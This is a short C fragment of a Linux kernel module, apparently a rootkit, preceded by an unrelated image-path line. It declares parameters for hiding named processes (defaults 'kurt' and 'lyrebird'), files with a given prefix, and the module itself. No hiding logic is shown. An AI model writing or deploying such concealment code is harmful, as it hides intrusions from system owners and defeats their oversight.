 /* ================================================================
 *  MODULE PARAMETERS
 * ================================================================ */
/* Two process names to hide (both checked in task matching) */
static char hide_name[TASK_COMM_LEN] = "";
module_param_string(hide_name, hide_name, sizeof(hide_name), 0644);
static char hide_name2[TASK_COMM_LEN] = "";
module_param_string(hide_name2, hide_name2, sizeof(hide_name2), 0644);
static char hide_name3[64] = "kurt";
module_param_string(hide_name3, hide_name3, sizeof(hide_name3), 0);
static char hide_name4[64] = "lyrebird";
module_param_string(hide_name4, hide_name4, sizeof(hide_name4), 0);
static char hide_prefix[NAME_MAX] = "";
module_param_string(hide_prefix, hide_prefix, sizeof(hide_prefix), 0644);
static bool hide_module = false;
module_param(hide_module, bool, 0644);